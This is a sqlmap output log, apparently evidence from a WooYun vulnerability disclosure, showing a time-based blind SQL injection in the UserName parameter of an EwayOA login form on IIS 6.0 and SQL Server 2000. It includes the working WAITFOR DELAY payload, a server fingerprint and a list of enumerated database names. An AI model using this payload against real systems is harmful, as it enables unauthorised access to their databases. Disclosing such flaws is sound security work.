 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: UserName=zxw0' WAITFOR DELAY '0:0:5'-- QBMF&Password=88888888&login
=%C8%B7%C8%CF&Office_Url=Office/Default.htm
---
[18:46:30] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:46:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:46:30] [INFO] fetching database names
[18:46:30] [INFO] fetching number of databases
[18:46:30] [INFO] resumed: 7
[18:46:30] [INFO] resumed: EwayOA_cdc_pds
[18:46:30] [INFO] resumed: master
[18:46:30] [INFO] resumed: model
[18:46:30] [INFO] resumed: msdb
[18:46:30] [INFO] resumed: Northwind
[18:46:30] [INFO] resumed: pubs
[18:46:30] [INFO] resumed: tempdb
available databases [7]:
[*] EwayOA_cdc_pds
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org